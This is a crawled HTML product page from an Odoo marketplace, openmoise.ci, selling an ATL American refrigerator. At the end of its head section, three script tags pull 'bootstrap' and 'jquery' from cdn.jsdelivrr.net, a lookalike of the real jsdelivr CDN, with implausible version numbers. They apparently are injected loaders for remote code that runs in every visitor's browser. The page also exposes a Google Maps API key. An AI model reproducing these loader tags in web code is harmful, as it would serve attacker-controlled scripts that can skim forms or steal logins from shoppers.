

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/atl-refrigerateur-americain-total-no-frost-529l-02-portes-inox-silver-distributeur-d-eau-80802
body_size: 130186
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Véritables concentrés de technologie, ‎‎ces réfrigérateurs ont été conçus avec une recherche permanente de sécurité alimentaire,‎‎ de performance énergétique et ergonomie.‎‎ Et parce qu’il en faut pour tous les goûts‎‎,‎‎ nous vous proposons un large choix, un design raffiné pour s’accorder à tous les styles de cuisine… "/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/atl-refrigerateur-americain-total-no-frost-529l-02-portes-inox-silver-distributeur-d-eau-80802"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/80802/image_1024?unique=f68da44"/>
          
        
          
            <meta property="og:description" content="Véritables concentrés de technologie, ‎‎ces réfrigérateurs ont été conçus avec une recherche permanente de sécurité alimentaire,‎‎ de performance énergétique et ergonomie.‎‎ Et parce qu’il en faut pour tous les goûts‎‎,‎‎ nous vous proposons un large choix, un design raffiné pour s’accorder à tous les styles de cuisine… "/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/80802/image_1024?unique=f68da44"/>
        
          <meta name="twitter:description" content="Véritables concentrés de technologie, ‎‎ces réfrigérateurs ont été conçus avec une recherche permanente de sécurité alimentaire,‎‎ de performance énergétique et ergonomie.‎‎ Et parce qu’il en faut pour tous les goûts‎‎,‎‎ nous vous proposons un large choix, un design raffiné pour s’accorder à tous les styles de cuisine… "/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/atl-refrigerateur-americain-total-no-frost-529l-02-portes-inox-silver-distributeur-d-eau-80802"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b88aff71f56fc15e0e474498c540f82e27876f84o1800983276",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/89319/image_1024/ATL%20R%C3%A9frig%C3%A9rateur%20Americain%20Total%20No%20Frost%20-%20529L%20-%2002%20Portes%20-%20Inox%20%26%20Silver%20-%20Distributeur%20D%27Eau?unique=9550006" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp;amp; Silver - Distributeur D'Eau" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">ATL Réfrigérateur Americain Total No Frost - 529L - 02 Portes - Inox &amp; Silver - Distributeur D'Eau</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/atl-refrigerateur-americain-total-no-frost-529l-02-portes-inox-silver-distributeur-d-eau-80802</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="b88aff71f56fc15e0e474498c540f82e27876f84o1800983276"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">534 750</span> CFA</span>
        <span itemprop="price" style="display:none;">534750.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">534 750</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">534 750</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="89319"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="80802"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="89319" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">80802</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="89319">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="80802" data-product-product-id="89319">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/atl">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/84692/profile_image" alt="ATL" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/atl">ATL</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
